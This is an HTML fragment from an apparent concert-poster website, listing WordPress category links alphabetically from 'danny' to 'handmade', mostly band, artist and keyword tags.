	<li class="cat-item cat-item-8629"><a href="https://original-concert-posters.com/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://original-concert-posters.com/category/danzig/" >danzig</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://original-concert-posters.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://original-concert-posters.com/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://original-concert-posters.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://original-concert-posters.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://original-concert-posters.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://original-concert-posters.com/category/deadmoon/" >deadmoon</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://original-concert-posters.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://original-concert-posters.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://original-concert-posters.com/category/deborah/" >deborah</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://original-concert-posters.com/category/decemberists/" >decemberists</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://original-concert-posters.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-8266"><a href="https://original-concert-posters.com/category/defranco/" >defranco</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://original-concert-posters.com/category/deftones/" >deftones</a>
</li>
	<li class="cat-item cat-item-7623"><a href="https://original-concert-posters.com/category/degenerate/" >degenerate</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://original-concert-posters.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://original-concert-posters.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://original-concert-posters.com/category/depeche/" >depeche</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://original-concert-posters.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://original-concert-posters.com/category/descendents/" >descendents</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://original-concert-posters.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://original-concert-posters.com/category/destroyed/" >destroyed</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://original-concert-posters.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://original-concert-posters.com/category/devotchka/" >devotchka</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://original-concert-posters.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://original-concert-posters.com/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://original-concert-posters.com/category/diddley/" >diddley</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://original-concert-posters.com/category/dieselhed/" >dieselhed</a>
</li>
	<li class="cat-item cat-item-7754"><a href="https://original-concert-posters.com/category/difranco/" >difranco</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://original-concert-posters.com/category/diggers/" >diggers</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://original-concert-posters.com/category/digitalism/" >digitalism</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://original-concert-posters.com/category/dillinger/" >dillinger</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://original-concert-posters.com/category/dimash/" >dimash</a>
</li>
	<li class="cat-item cat-item-8679"><a href="https://original-concert-posters.com/category/dimension/" >dimension</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://original-concert-posters.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://original-concert-posters.com/category/dionne/" >dionne</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://original-concert-posters.com/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://original-concert-posters.com/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://original-concert-posters.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://original-concert-posters.com/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://original-concert-posters.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://original-concert-posters.com/category/distillers/" >distillers</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://original-concert-posters.com/category/distorted/" >distorted</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://original-concert-posters.com/category/disturbed/" >disturbed</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://original-concert-posters.com/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-8495"><a href="https://original-concert-posters.com/category/dizzy/" >dizzy</a>
</li>
	<li class="cat-item cat-item-8078"><a href="https://original-concert-posters.com/category/djordje/" >djordje</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://original-concert-posters.com/category/dodos/" >dodos</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://original-concert-posters.com/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://original-concert-posters.com/category/dominion/" >dominion</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://original-concert-posters.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://original-concert-posters.com/category/donnas/" >donnas</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://original-concert-posters.com/category/donovan/" >donovan</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://original-concert-posters.com/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://original-concert-posters.com/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://original-concert-posters.com/category/doorsconcert/" >doorsconcert</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://original-concert-posters.com/category/dope/" >dope</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://original-concert-posters.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://original-concert-posters.com/category/doubt/" >doubt</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://original-concert-posters.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://original-concert-posters.com/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://original-concert-posters.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://original-concert-posters.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://original-concert-posters.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-8443"><a href="https://original-concert-posters.com/category/drive-in/" >drive-in</a>
</li>
	<li class="cat-item cat-item-8138"><a href="https://original-concert-posters.com/category/dropkick/" >dropkick</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://original-concert-posters.com/category/drunk/" >drunk</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://original-concert-posters.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://original-concert-posters.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://original-concert-posters.com/category/duran/" >duran</a>
</li>
	<li class="cat-item cat-item-8011"><a href="https://original-concert-posters.com/category/dury/" >dury</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://original-concert-posters.com/category/dwarves/" >dwarves</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://original-concert-posters.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-7107"><a href="https://original-concert-posters.com/category/dwitt/" >dwitt</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://original-concert-posters.com/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://original-concert-posters.com/category/dynotones/" >dynotones</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://original-concert-posters.com/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://original-concert-posters.com/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://original-concert-posters.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://original-concert-posters.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-8200"><a href="https://original-concert-posters.com/category/earthboundskyward/" >earthboundskyward</a>
</li>
	<li class="cat-item cat-item-7550"><a href="https://original-concert-posters.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-7685"><a href="https://original-concert-posters.com/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://original-concert-posters.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://original-concert-posters.com/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-8550"><a href="https://original-concert-posters.com/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://original-concert-posters.com/category/edith/" >edith</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://original-concert-posters.com/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://original-concert-posters.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://original-concert-posters.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://original-concert-posters.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-8255"><a href="https://original-concert-posters.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://original-concert-posters.com/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://original-concert-posters.com/category/elliott/" >elliott</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://original-concert-posters.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://original-concert-posters.com/category/emek/" >emek</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://original-concert-posters.com/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://original-concert-posters.com/category/eminem/" >eminem</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://original-concert-posters.com/category/encanto/" >encanto</a>
</li>
	<li class="cat-item cat-item-6915"><a href="https://original-concert-posters.com/category/engelbert/" >engelbert</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://original-concert-posters.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://original-concert-posters.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://original-concert-posters.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://original-concert-posters.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://original-concert-posters.com/category/epitaph/" >epitaph</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://original-concert-posters.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-7795"><a href="https://original-concert-posters.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://original-concert-posters.com/category/erykah/" >erykah</a>
</li>
	<li class="cat-item cat-item-7767"><a href="https://original-concert-posters.com/category/eskimo/" >eskimo</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://original-concert-posters.com/category/espa/" >espa</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://original-concert-posters.com/category/essen/" >essen</a>
</li>
	<li class="cat-item cat-item-7530"><a href="https://original-concert-posters.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://original-concert-posters.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://original-concert-posters.com/category/eurythmics/" >eurythmics</a>
</li>
	<li class="cat-item cat-item-7677"><a href="https://original-concert-posters.com/category/evanescence/" >evanescence</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://original-concert-posters.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://original-concert-posters.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://original-concert-posters.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://original-concert-posters.com/category/everclear/" >everclear</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://original-concert-posters.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://original-concert-posters.com/category/ewing/" >ewing</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://original-concert-posters.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-8127"><a href="https://original-concert-posters.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-7474"><a href="https://original-concert-posters.com/category/exclusively/" >exclusively</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://original-concert-posters.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://original-concert-posters.com/category/explosions/" >explosions</a>
</li>
	<li class="cat-item cat-item-8787"><a href="https://original-concert-posters.com/category/explosives/" >explosives</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://original-concert-posters.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-7876"><a href="https://original-concert-posters.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-8197"><a href="https://original-concert-posters.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://original-concert-posters.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://original-concert-posters.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://original-concert-posters.com/category/faith/" >faith</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://original-concert-posters.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-6804"><a href="https://original-concert-posters.com/category/falling/" >falling</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://original-concert-posters.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://original-concert-posters.com/category/fangs/" >fangs</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://original-concert-posters.com/category/fantabulous/" >fantabulous</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://original-concert-posters.com/category/fantomas/" >fantomas</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://original-concert-posters.com/category/fare/" >fare</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://original-concert-posters.com/category/farhan/" >farhan</a>
</li>
	<li class="cat-item cat-item-8057"><a href="https://original-concert-posters.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-6655"><a href="https://original-concert-posters.com/category/farms/" >farm&#039;s</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://original-concert-posters.com/category/farrar/" >farrar</a>
</li>
	<li class="cat-item cat-item-8733"><a href="https://original-concert-posters.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://original-concert-posters.com/category/fastbacks/" >fastbacks</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://original-concert-posters.com/category/fats/" >fats</a>
</li>
	<li class="cat-item cat-item-7298"><a href="https://original-concert-posters.com/category/fd-5/" >fd-5</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://original-concert-posters.com/category/fd13/" >fd13</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://original-concert-posters.com/category/fd26-op3/" >fd26-op3</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://original-concert-posters.com/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://original-concert-posters.com/category/feist/" >feist-</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://original-concert-posters.com/category/fela/" >fela</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://original-concert-posters.com/category/festival/" >festival-</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://original-concert-posters.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://original-concert-posters.com/category/fifteen/" >fifteen</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://original-concert-posters.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://original-concert-posters.com/category/fighters/" >fighters</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://original-concert-posters.com/category/filipino/" >filipino</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://original-concert-posters.com/category/fillmore/" >fillmore</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://original-concert-posters.com/category/fillmore-buffalo/" >fillmore-buffalo</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://original-concert-posters.com/category/filmore/" >filmore</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://original-concert-posters.com/category/finch/" >finch</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://original-concert-posters.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-8478"><a href="https://original-concert-posters.com/category/fiona/" >fiona</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://original-concert-posters.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://original-concert-posters.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://original-concert-posters.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://original-concert-posters.com/category/fishbonepublic/" >fishbonepublic</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://original-concert-posters.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://original-concert-posters.com/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://original-concert-posters.com/category/flatstock/" >flatstock</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://original-concert-posters.com/category/flatten/" >flatten</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://original-concert-posters.com/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-7708"><a href="https://original-concert-posters.com/category/fleshapoids/" >fleshapoids</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://original-concert-posters.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://original-concert-posters.com/category/flogging/" >flogging</a>
</li>
	<li class="cat-item cat-item-8101"><a href="https://original-concert-posters.com/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://original-concert-posters.com/category/florey/" >florey</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://original-concert-posters.com/category/fluf/" >fluf</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://original-concert-posters.com/category/fluid/" >fluid</a>
</li>
	<li class="cat-item cat-item-8243"><a href="https://original-concert-posters.com/category/foghat/" >foghat</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://original-concert-posters.com/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://original-concert-posters.com/category/folds/" >folds</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://original-concert-posters.com/category/follies/" >follies</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://original-concert-posters.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://original-concert-posters.com/category/forbes/" >forbes</a>
</li>
	<li class="cat-item cat-item-7321"><a href="https://original-concert-posters.com/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://original-concert-posters.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://original-concert-posters.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://original-concert-posters.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://original-concert-posters.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-7463"><a href="https://original-concert-posters.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://original-concert-posters.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://original-concert-posters.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://original-concert-posters.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-6924"><a href="https://original-concert-posters.com/category/fray/" >fray</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://original-concert-posters.com/category/frayne-ozone/" >frayne-ozone-</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://original-concert-posters.com/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://original-concert-posters.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-8568"><a href="https://original-concert-posters.com/category/frehley/" >frehley</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://original-concert-posters.com/category/freudian/" >freudian</a>
</li>
	<li class="cat-item cat-item-8423"><a href="https://original-concert-posters.com/category/friendly/" >friendly</a>
</li>
	<li class="cat-item cat-item-7788"><a href="https://original-concert-posters.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://original-concert-posters.com/category/fugazi/" >fugazi</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://original-concert-posters.com/category/fugs/" >fugs</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://original-concert-posters.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://original-concert-posters.com/category/fumes/" >fumes</a>
</li>
	<li class="cat-item cat-item-8643"><a href="https://original-concert-posters.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://original-concert-posters.com/category/furry/" >furry</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://original-concert-posters.com/category/further/" >further</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://original-concert-posters.com/category/furthur/" >furthur</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://original-concert-posters.com/category/gabry/" >gabry</a>
</li>
	<li class="cat-item cat-item-8384"><a href="https://original-concert-posters.com/category/galactic/" >galactic</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://original-concert-posters.com/category/gamble/" >gamble</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://original-concert-posters.com/category/garaj/" >garaj</a>
</li>
	<li class="cat-item cat-item-8338"><a href="https://original-concert-posters.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://original-concert-posters.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://original-concert-posters.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://original-concert-posters.com/category/gaslight/" >gaslight</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://original-concert-posters.com/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-8653"><a href="https://original-concert-posters.com/category/gdansk/" >gdansk</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://original-concert-posters.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://original-concert-posters.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://original-concert-posters.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://original-concert-posters.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://original-concert-posters.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://original-concert-posters.com/category/germs/" >germs</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://original-concert-posters.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://original-concert-posters.com/category/ghostland/" >ghostland</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://original-concert-posters.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://original-concert-posters.com/category/gilligans/" >gilligan&#039;s</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://original-concert-posters.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://original-concert-posters.com/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://original-concert-posters.com/category/gits/" >gits</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://original-concert-posters.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://original-concert-posters.com/category/gladys/" >gladys</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://original-concert-posters.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://original-concert-posters.com/category/glitch/" >glitch</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://original-concert-posters.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://original-concert-posters.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-8691"><a href="https://original-concert-posters.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://original-concert-posters.com/category/gloryholes/" >gloryholes</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://original-concert-posters.com/category/gluecifer/" >gluecifer</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://original-concert-posters.com/category/gnat/" >gnat</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://original-concert-posters.com/category/gos/" >go&#039;s</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://original-concert-posters.com/category/goatwhore/" >goatwhore</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://original-concert-posters.com/category/gogol/" >gogol</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://original-concert-posters.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://original-concert-posters.com/category/goodtimes/" >goodtimes</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://original-concert-posters.com/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://original-concert-posters.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://original-concert-posters.com/category/gorilla/" >gorilla</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://original-concert-posters.com/category/gossip/" >gossip</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://original-concert-posters.com/category/govt/" >gov&#039;t</a>
</li>
	<li class="cat-item cat-item-7367"><a href="https://original-concert-posters.com/category/grabe/" >grabe</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://original-concert-posters.com/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-7723"><a href="https://original-concert-posters.com/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://original-concert-posters.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://original-concert-posters.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://original-concert-posters.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://original-concert-posters.com/category/granny/" >granny</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://original-concert-posters.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-8381"><a href="https://original-concert-posters.com/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://original-concert-posters.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://original-concert-posters.com/category/grateful-dead/" >grateful-dead</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://original-concert-posters.com/category/grease/" >grease</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://original-concert-posters.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://original-concert-posters.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://original-concert-posters.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://original-concert-posters.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6646"><a href="https://original-concert-posters.com/category/greensky/" >greensky</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://original-concert-posters.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-7940"><a href="https://original-concert-posters.com/category/gregg/" >gregg</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://original-concert-posters.com/category/greta/" >greta</a>
</li>
	<li class="cat-item cat-item-6713"><a href="https://original-concert-posters.com/category/griz/" >griz</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://original-concert-posters.com/category/groovie/" >groovie</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://original-concert-posters.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://original-concert-posters.com/category/grover/" >grover</a>
</li>
	<li class="cat-item cat-item-6941"><a href="https://original-concert-posters.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://original-concert-posters.com/category/guided/" >guided</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://original-concert-posters.com/category/gulzaar/" >gulzaar</a>
</li>
	<li class="cat-item cat-item-8534"><a href="https://original-concert-posters.com/category/gunne/" >gunne</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://original-concert-posters.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://original-concert-posters.com/category/gwar/" >gwar</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://original-concert-posters.com/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-8594"><a href="https://original-concert-posters.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://original-concert-posters.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://original-concert-posters.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://original-concert-posters.com/category/handmade/" >handmade</a>
</li>
